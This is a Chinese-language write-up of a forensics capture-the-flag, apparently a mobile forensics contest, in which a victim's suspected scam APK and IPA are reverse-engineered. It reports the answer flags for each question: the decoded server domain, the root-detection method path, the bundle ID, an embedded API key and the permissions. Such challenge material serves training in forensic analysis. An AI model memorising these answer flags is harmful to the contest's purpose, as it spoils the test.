

APK 分析_01



** 受害人手机中 exec 的序列号是:(答案参考格式:0xadc)** **

用盘古石手机取证系统导入受害人 Android 手机镜像,模糊搜索 exec,找到应用,导出到桌面。 用 jadx-gui 打开 apk,查看证书,找到序列号。

用 jadx-gui 打开 apk,查看证书,找到序列号。

** flag:0x936eacbe07f201df

flag:0x936eacbe07f201df

APK 分析_02





** 受害人手机中 exec 关联服务器地址是:(答案参考格式:asd.as.d)** **



** 使用 Jadx 分析 apk,首先看 MainActivity 主函数,发现有一个 Base64 加密后的密文,解密后得到明文: https://ansjk.ecxeio.xyz

** 分析代码发现这个加密算法是在 t( ) 方法里的,查找 t( ) 方法哪里被引用了,发现没有引用的地方,只能换个思路。t( ) 方法所在的 MainActivity 类继承 h 类,分析 h 类。** **



** 发现 t( ) 方法在 h 类中是一个抽象方法(没有方法体,只有声明。抽象方法的具体的实现在子类中,即 MainActivity 类里),随后又发现 loadUrl( ) 方法调用了 t( ) 方法。 **

**

** 说明 loadUrl( ) 加载了 t( ) 里的 https://ansjk.ecxeio.xyz,说明程序的服务器地址就是 t() 方法里的网址。

**flag:ansjk.ecxeio.xyz

APK 分析_03

** 受害人手机中 exec 加载服务器的函数是 :(答案参考格式:asda)** **

根据 APK 分析_02 的分析可知:exec 加载服务器的函数应该是:loadUrl( )

**flag:loadUrl

APK 分析_04



** 受害人手机中 exec 的打包 ID 是:(答案参考格式:adb.adb.cn)** **

根据答案参考格式,猜测 ID 是个网址,将文件拖进 AndroidKiller 里查看,搜索.cn,发现一个网址字符串。 提交正确。

提交正确。

**flag:W2Anansjy.com.cn

APK 分析_05





** 受害人手机中 exec 的是否有安全检测行为?** **

查找字符串"安全",发现有检测手机 root 的提示,说明有安全检测。

**

flag:是

APK 分析_06

** 受害人手机中 exec 的检测方法的完整路径和方法名是:(答案参考格式:a.a.a())** **

** 找到字符串,所在方法是所在类 h,分析代码结合 MainActivity 主类中的方法,发现 h 类其实就是 MainActivity,程序将它单独拿出来了,MainActivity( ) 通过继承的方式进行调用,h 类实际是一个开发业务逻辑的类。** **

** 既然是开发业务逻辑的类,必然有安全检测的方法,分析代码,发现 onCreate() 方法中有安全检测,并有安全提醒的字符串。着重分析 onCreate() 方法中有安全提醒字符串这一部分。分析发现每一个安全提醒的字符串触发都是通过一个 if 判断,这个 if 判断条件里的方法都是 a 类中的方法,怀疑 a 类就是安全检测的类,跟进 a 类。** **

** 根据 a 类中的方法名,变量名可知,该类就是安全检测的类。 **

**flag:d.a.a.c.a.a()

APK 分析_07

** 受害人手机中 exec 有几个界面:(答案参考格式:2)** **





一个 APK 每创建一个界面(Activity),都要在 AndroidManifest.xml 中注册,查看 AndroidManifest.xml。 发现注册了三个 activity,activity-alias 是为 activity 起了个别名,也就是说 com.kmcjrz.bsesai.newActivity 实际指的就是 minmtta.hemjcbm.ahibyws.MainActivity。

发现注册了三个 activity,activity-alias 是为 activity 起了个别名,也就是说 com.kmcjrz.bsesai.newActivity 实际指的就是 minmtta.hemjcbm.ahibyws.MainActivity。

** flag:3

flag:3

APK 分析_08



** 受害人手机中红星 IPA 的包名是:(答案参考格式:a.s.d)** **







用盘古石手机取证系统导入受害人 Android 手机镜像,搜索红星,找到文件,导出。 搜索可知 IPA 是 Apple 程序应用文件 iPhoneApplication 的缩写,简单来说就是 Apple 程序的 APK,实质还是一个压缩包,解压红星.ipa。

搜索可知 IPA 是 Apple 程序应用文件 iPhoneApplication 的缩写,简单来说就是 Apple 程序的 APK,实质还是一个压缩包,解压红星.ipa。

**

IPA 文件解压器解压,得到 ayload 文件,打开 Payload 文件,里面有对应的.app 文件,搜索 info.plist 文件,用 plist Editor 查看,搜索 bundle,找到包名。 flag:com.dd666.hongxin

flag:com.dd666.hongxin

APK 分析_09



** 受害人手机中红星 IPA 的 APIKEY 是:(答案参考格式:asd)** **

在 info.plist 文件中,搜索 APIKEY 找到内容。

** flag:d395159c291c627c9d4ff9139bf8f0a700b98732

flag:d395159c291c627c9d4ff9139bf8f0a700b98732

APK 分析_10



** 受害人手机中红星 IPA 的权限有哪些?** **

在 info.plist 文件中,寻找有关权限内容,发现四个权限申请。

**

flag:相册,定位,摄像头,麦克风

APK 分析_11

